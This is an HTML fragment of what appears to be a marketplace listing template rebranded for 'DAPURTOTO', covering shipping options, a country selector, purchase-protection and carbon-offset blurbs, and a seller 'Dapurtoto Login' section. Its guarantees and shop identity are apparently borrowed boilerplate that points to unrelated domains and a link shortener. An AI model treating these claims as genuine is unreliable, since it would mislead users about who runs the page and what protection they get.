																		<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></svg></span>
																	</div>
																	<div class="wt-ml-xs-1">
																		 Cost to ship: <strong><span class='currency-symbol'>Rp</span><span class='currency-value'>10.000-,</span></strong>
																	</div>
																</li>
																<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
																	<div>
																		<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span>
																	</div>
																	<div class="wt-ml-xs-1">
																		 Ships from: <strong>Indonesia</strong>
																	</div>
																</li>
															</ul>
														</div>
														<div class="wt-grid wt-mb-xs-3" data-delivery-data>
															<div id="estimated-shipping"></div>
															<div data-calculate-shipping-cost class="wt-grid__item-xs-12 wt-sem-text-secondary">
																<button type="button" data-content-toggle-uid="data-estimated-shipping-form-fields" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon" data-wt-content-toggle aria-controls="estimated-shipping-form-fields">
																<span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
																<span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></svg></span>
																</button>
															</div>
															<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
																<div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
																	<p class="wt-text-body-01" id="estimated-shipping-error">
																		There was a problem calculating your shipping. Please try again.
																	</p>
																</div>
																<div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
																	<fieldset data-estimated-shipping-country class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
																		<label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
																		<div class="wt-select">
																			<select aria-label="Choose country" class="wt-select__element" id="estimated-shipping-country" name="estimated-shipping-country" data-error="estimated-shipping-error">
																				<optgroup label="Choose country">
																				<option label="----------" disabled="">----------</option>
																				<option value="61">Australia</option>
																				<option value="79">Canada</option>
																				<option value="103">France</option>
																				<option value="91">Germany</option>
																				<option value="112">Greece</option>
																				<option value="122">India</option>
																				<option value="123">Ireland</option>
																				<option value="128">Italy</option>
																				<option value="131">Japan</option>
																				<option value="167">New Zealand</option>
																				<option value="174">Poland</option>
																				<option value="177">Portugal</option>
																				<option value="99">Spain</option>
																				<option value="164">The Netherlands</option>
																				<option value="105">United Kingdom</option>
																				<option value="209">United States</option>
																				<option label="----------" disabled="">----------</option>
																				<option value="55">Afghanistan</option>
																				<option value="306">Åland Islands</option>
																				<option value="57">Albania</option>
																				<option value="95">Algeria</option>
																				<option value="250">American Samoa</option>
																				<option value="228">Andorra</option>
																				<option value="56">Angola</option>
																				<option value="251">Anguilla</option>
																				<option value="252">Antigua and Barbuda</option>
																				<option value="59">Argentina</option>
																				<option value="60">Armenia</option>
																				<option value="253">Aruba</option>
																				<option value="61">Australia</option>
																				<option value="62">Austria</option>
																				<option value="63">Azerbaijan</option>
																				<option value="229">Bahamas</option>
																				<option value="232">Bahrain</option>
																				<option value="68">Bangladesh</option>
																				<option value="237">Barbados</option>
																				<option value="65">Belgium</option>
																				<option value="72">Belize</option>
																				<option value="66">Benin</option>
																				<option value="225">Bermuda</option>
																				<option value="76">Bhutan</option>
																				<option value="73">Bolivia</option>
																				<option value="70">Bosnia and Herzegovina</option>
																				<option value="77">Botswana</option>
																				<option value="254">Bouvet Island</option>
																				<option value="74">Brazil</option>
																				<option value="255">British Indian Ocean Territory</option>
																				<option value="231">British Virgin Islands</option>
																				<option value="75">Brunei</option>
																				<option value="69">Bulgaria</option>
																				<option value="67">Burkina Faso</option>
																				<option value="64">Burundi</option>
																				<option value="135">Cambodia</option>
																				<option value="84">Cameroon</option>
																				<option value="79">Canada</option>
																				<option value="222">Cape Verde</option>
																				<option value="247">Cayman Islands</option>
																				<option value="78">Central African Republic</option>
																				<option value="196">Chad</option>
																				<option value="81">Chile</option>
																				<option value="82">China</option>
																				<option value="257">Christmas Island</option>
																				<option value="258">Cocos (Keeling) Islands</option>
																				<option value="86">Colombia</option>
																				<option value="259">Comoros</option>
																				<option value="85">Congo, Republic of</option>
																				<option value="260">Cook Islands</option>
																				<option value="87">Costa Rica</option>
																				<option value="118">Croatia</option>
																				<option value="338">Curaçao</option>
																				<option value="89">Cyprus</option>
																				<option value="90">Czech Republic</option>
																				<option value="93">Denmark</option>
																				<option value="92">Djibouti</option>
																				<option value="261">Dominica</option>
																				<option value="94">Dominican Republic</option>
																				<option value="96">Ecuador</option>
																				<option value="97">Egypt</option>
																				<option value="187">El Salvador</option>
																				<option value="111">Equatorial Guinea</option>
																				<option value="98">Eritrea</option>
																				<option value="100">Estonia</option>
																				<option value="101">Ethiopia</option>
																				<option value="262">Falkland Islands (Malvinas)</option>
																				<option value="241">Faroe Islands</option>
																				<option value="234">Fiji</option>
																				<option value="102">Finland</option>
																				<option value="103">France</option>
																				<option value="115">French Guiana</option>
																				<option value="263">French Polynesia</option>
																				<option value="264">French Southern Territories</option>
																				<option value="104">Gabon</option>
																				<option value="109">Gambia</option>
																				<option value="106">Georgia</option>
																				<option value="91">Germany</option>
																				<option value="107">Ghana</option>
																				<option value="226">Gibraltar</option>
																				<option value="112">Greece</option>
																				<option value="113">Greenland</option>
																				<option value="245">Grenada</option>
																				<option value="265">Guadeloupe</option>
																				<option value="266">Guam</option>
																				<option value="114">Guatemala</option>
																				<option value="305">Guernsey</option>
																				<option value="108">Guinea</option>
																				<option value="110">Guinea-Bissau</option>
																				<option value="116">Guyana</option>
																				<option value="119">Haiti</option>
																				<option value="267">Heard Island and McDonald Islands</option>
																				<option value="268">Holy See (Vatican City State)</option>
																				<option value="117">Honduras</option>
																				<option value="219">Hong Kong</option>
																				<option value="120">Hungary</option>
																				<option value="126">Iceland</option>
																				<option value="122">India</option>
																				<option value="121" selected>Indonesia</option>
																				<option value="125">Iraq</option>
																				<option value="123">Ireland</option>
																				<option value="269">Isle of Man</option>
																				<option value="127">Israel</option>
																				<option value="128">Italy</option>
																				<option value="83">Ivory Coast</option>
																				<option value="129">Jamaica</option>
																				<option value="131">Japan</option>
																				<option value="307">Jersey</option>
																				<option value="130">Jordan</option>
																				<option value="132">Kazakhstan</option>
																				<option value="133">Kenya</option>
																				<option value="270">Kiribati</option>
																				<option value="271">Kosovo</option>
																				<option value="137">Kuwait</option>
																				<option value="134">Kyrgyzstan</option>
																				<option value="138">Laos</option>
																				<option value="146">Latvia</option>
																				<option value="139">Lebanon</option>
																				<option value="143">Lesotho</option>
																				<option value="140">Liberia</option>
																				<option value="141">Libya</option>
																				<option value="272">Liechtenstein</option>
																				<option value="144">Lithuania</option>
																				<option value="145">Luxembourg</option>
																				<option value="273">Macao</option>
																				<option value="151">Macedonia</option>
																				<option value="149">Madagascar</option>
																				<option value="158">Malawi</option>
																				<option value="159">Malaysia</option>
																				<option value="238">Maldives</option>
																				<option value="152">Mali</option>
																				<option value="227">Malta</option>
																				<option value="274">Marshall Islands</option>
																				<option value="275">Martinique</option>
																				<option value="157">Mauritania</option>
																				<option value="239">Mauritius</option>
																				<option value="276">Mayotte</option>
																				<option value="150">Mexico</option>
																				<option value="277">Micronesia, Federated States of</option>
																				<option value="148">Moldova</option>
																				<option value="278">Monaco</option>
																				<option value="154">Mongolia</option>
																				<option value="155">Montenegro</option>
																				<option value="279">Montserrat</option>
																				<option value="147">Morocco</option>
																				<option value="156">Mozambique</option>
																				<option value="153">Myanmar (Burma)</option>
																				<option value="160">Namibia</option>
																				<option value="280">Nauru</option>
																				<option value="166">Nepal</option>
																				<option value="243">Netherlands Antilles</option>
																				<option value="233">New Caledonia</option>
																				<option value="167">New Zealand</option>
																				<option value="163">Nicaragua</option>
																				<option value="161">Niger</option>
																				<option value="162">Nigeria</option>
																				<option value="281">Niue</option>
																				<option value="282">Norfolk Island</option>
																				<option value="283">Northern Mariana Islands</option>
																				<option value="165">Norway</option>
																				<option value="168">Oman</option>
																				<option value="169">Pakistan</option>
																				<option value="284">Palau</option>
																				<option value="285">Palestinian Territory, Occupied</option>
																				<option value="170">Panama</option>
																				<option value="173">Papua New Guinea</option>
																				<option value="178">Paraguay</option>
																				<option value="171">Peru</option>
																				<option value="172">Philippines</option>
																				<option value="174">Poland</option>
																				<option value="177">Portugal</option>
																				<option value="175">Puerto Rico</option>
																				<option value="179">Qatar</option>
																				<option value="304">Reunion</option>
																				<option value="180">Romania</option>
																				<option value="182">Rwanda</option>
																				<option value="286">Saint Helena</option>
																				<option value="287">Saint Kitts and Nevis</option>
																				<option value="244">Saint Lucia</option>
																				<option value="288">Saint Martin (French part)</option>
																				<option value="289">Saint Pierre and Miquelon</option>
																				<option value="249">Saint Vincent and the Grenadines</option>
																				<option value="290">Samoa</option>
																				<option value="291">San Marino</option>
																				<option value="292">Sao Tome and Principe</option>
																				<option value="183">Saudi Arabia</option>
																				<option value="185">Senegal</option>
																				<option value="189">Serbia</option>
																				<option value="293">Seychelles</option>
																				<option value="186">Sierra Leone</option>
																				<option value="220">Singapore</option>
																				<option value="337">Sint Maarten (Dutch part)</option>
																				<option value="191">Slovakia</option>
																				<option value="192">Slovenia</option>
																				<option value="242">Solomon Islands</option>
																				<option value="188">Somalia</option>
																				<option value="215">South Africa</option>
																				<option value="294">South Georgia and the South Sandwich Islands</option>
																				<option value="136">South Korea</option>
																				<option value="339">South Sudan</option>
																				<option value="99">Spain</option>
																				<option value="142">Sri Lanka</option>
																				<option value="184">Sudan</option>
																				<option value="190">Suriname</option>
																				<option value="295">Svalbard and Jan Mayen</option>
																				<option value="194">Swaziland</option>
																				<option value="193">Sweden</option>
																				<option value="80">Switzerland</option>
																				<option value="204">Taiwan</option>
																				<option value="199">Tajikistan</option>
																				<option value="205">Tanzania</option>
																				<option value="198">Thailand</option>
																				<option value="164">The Netherlands</option>
																				<option value="296">Timor-Leste</option>
																				<option value="197">Togo</option>
																				<option value="297">Tokelau</option>
																				<option value="298">Tonga</option>
																				<option value="201">Trinidad</option>
																				<option value="202">Tunisia</option>
																				<option value="203">Türkiye</option>
																				<option value="200">Turkmenistan</option>
																				<option value="299">Turks and Caicos Islands</option>
																				<option value="300">Tuvalu</option>
																				<option value="206">Uganda</option>
																				<option value="207">Ukraine</option>
																				<option value="58">United Arab Emirates</option>
																				<option value="105">United Kingdom</option>
																				<option value="209">United States</option>
																				<option value="302">United States Minor Outlying Islands</option>
																				<option value="208">Uruguay</option>
																				<option value="248">U.S. Virgin Islands</option>
																				<option value="210">Uzbekistan</option>
																				<option value="221">Vanuatu</option>
																				<option value="211">Venezuela</option>
																				<option value="212">Vietnam</option>
																				<option value="224">Wallis and Futuna</option>
																				<option value="213">Western Sahara</option>
																				<option value="214">Yemen</option>
																				<option value="216">Zaire (Democratic Republic of Congo)</option>
																				<option value="217">Zambia</option>
																				<option value="218">Zimbabwe</option>
																				</optgroup>
																			</select>
																		</div>
																	</fieldset>
																	<fieldset data-estimated-shipping-zip-code class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
																		<label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">Postal code</label>
																		<input type="text" class="wt-input" id="estimated-shipping-zip-code" maxlength="10" value="" aria-required="true">
																		<div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
																			<div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top ">
																				<div class="wt-validation__icon__frame">
																					<span class="wt-icon wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
																				</div>
																				<ul class="wt-list-unstyled">
																					<li class="wt-validation__message">Please enter a valid postal code.</li>
																				</ul>
																			</div>
																		</div>
																	</fieldset>
																	<fieldset data-estimated-shipping-submit-button class="wt-mt-xs-2 wt-mb-xs-2">
																		<button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
																		Submit
																		<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
																			<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
																			Loading
																		</div>
																		</button>
																	</fieldset>
																</div>
															</div>
															<div class=""></div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div data-appears-component-name="did_you_know">
								<div id="did_you_know">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Did you know?</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="did_you_know_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div class="wt-mt-xs-1 wt-mb-xs-3">
													<div class="wt-grid__item-xs-12 ">
														<div class="wt-display-inline-flex-xs wt-align-items-center">
															<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
																<span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
																<style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]></style>
																<g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
																<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
																<g transform="translate(-44.150002,-6.29719)">
																<path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
																<path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
																<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
																<g transform="translate(-3.85,-6.297191)">
																<path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
																<path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
																</g>
																</g>
																</g>
																<g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
																<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
																<g transform="translate(-27.765359,-14.148534)">
																<path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
																<path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
																</g>
																</g>
																</g>
																</svg></span>
															</div>
															<p class="wt-sem-text-primary wt-text-caption">
																<strong>DAPURTOTO Perlindungan Pembelian</strong>
																<br>
																 Berbelanja dengan percaya diri di DAPURTOTO, mengetahui jika terjadi kesalahan pada pesanan, kami siap membantu Anda untuk semua pembelian yang memenuhi syarat — <a href="https://justopal.com.au/" target="_blank" class="wt-text-link">see program terms</a>
															</p>
														</div>
													</div>
												</div>
												<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
													<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
														<span class="wt-mr-xs-1 wt-show-lg">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></svg></span>
														</span>
														<div class="wt-display-flex-column-xs wt-align-items-center">
															<div class="wt-show-lg">
																<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
																	 DAPURTOTO mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
																</div>
															</div>
															<div class="wt-hide-lg">
																<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
																	 DAPURTOTO mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
																</div>
															</div>
														</div>
													</div>
												</div>
												<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">View additional shop policies</button>
												<div class="js-promotion-description wt-mt-xs-3"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="wt-mb-xs-3">
							<div data-appears-component-name="shop_owners">
								<div id="shop_owners">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Dapurtoto Login</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true">
											<div class="wt-mb-xs-6">
												<div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
													<div class="wt-thumbnail-larger wt-mr-xs-3">
														<img data-clg-id="WtImage" class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image" src="https://abjteam.com/asetamp/favicon.webp" alt="DAPURTOTO" style="aspect-ratio: 1;" loading="lazy" sizes="75px" srcset="https://abjteam.com/asetamp/favicon.webp 100w, https://abjteam.com/asetamp/favicon.webp 200w"/>
													</div>
													<div>
														<p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">DAPURTOTO</p>
														<p class=" wt-sem-text-primary wt-text-caption">
															 Owner of <a href='https://justopal.com.au/' class='wt-text-link'>Dapurtoto Login</a>
														</p>
														<div data-follow-shop-region>
															<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
																<input type="hidden" class="id" name="user_id" value="386926495"/>
																<a href="https://justopal.com.au/" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="25947065" data-source-name="listing_header" data-module-name="">
																<span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span>
																<span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span>
																<span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">Following</span>
																<span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">Follow shop</span>
																</a>
															</div>
														</div>
													</div>
												</div>
												<a rel="nofollow" href="https://shrtdpr.me/dapurtoto2" class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="5lbr96ndo091sgp3" data-to_user_id="386926495" data-to_user_display_name="DAPURTOTO" data-referring_type="listing" data-referring_id="4302118744" data-subject="" data-message="" aria-label="Message DAPURTOTO"><span>Message DAPURTOTO</span></a>
												<p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
													 This seller usually responds <b>within 24 hours.</b>
												</p>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div data-appears-component-name="listing_page_seller_details">
							<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0 wt-bt-xs wt-bt-lg-none wt-pt-lg-0" data-region="reg-seller-details">
								<div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">
									<a class="wt-btn wt-btn--transparent wt-btn--small " aria-label="View shop registration details" data-overlay-trigger='true' aria-controls="reg-seller-details-overlay">View shop registration details</a>
								</div>
								<div class=" wt-mt-xs-1" data-region="seller-details-captcha">
